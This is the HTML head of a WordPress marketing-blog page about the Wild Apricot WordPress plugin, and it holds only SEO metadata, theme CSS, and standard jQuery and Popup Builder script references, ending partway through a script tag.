

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/wild-apricot-wordpress-plugin/
body_size: 26067
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wild Apricot Wordpress Plugin - Marketing Blog</title>
	<link rel="canonical" href="https://circusmaine.org/wild-apricot-wordpress-plugin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wild Apricot Wordpress Plugin - Marketing Blog" />
	<meta property="og:description" content="&nbsp; Wild Apricot WordPress Plugin is a common subject discussed on the internet. Wild Apricot is a software used to produce a membership site. If you are considering to build a membership site, you would also want to think about a much innovative and also sales focused software called ClickFunnels. It permits you to develop" />
	<meta property="og:url" content="https://circusmaine.org/wild-apricot-wordpress-plugin/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2018-11-17T17:42:04+00:00" />
	<meta property="og:image" content="https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg" />
	<meta property="og:image:width" content="804" />
	<meta property="og:image:height" content="458" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#article","isPartOf":{"@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Wild Apricot WordPress Plugin","datePublished":"2018-11-17T17:42:04+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/"},"wordCount":1258,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/","url":"https://circusmaine.org/wild-apricot-wordpress-plugin/","name":"Wild Apricot Wordpress Plugin - Marketing Blog","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#primaryimage"},"image":{"@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg","datePublished":"2018-11-17T17:42:04+00:00","breadcrumb":{"@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/wild-apricot-wordpress-plugin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#primaryimage","url":"https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg","contentUrl":"https://circusmaine.org/wp-content/uploads/2020/05/Capture-2.jpg","width":804,"height":458},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/wild-apricot-wordpress-plugin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Wild Apricot WordPress Plugin"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fwild-apricot-wordpress-plugin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fwild-apricot-wordpress-plugin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
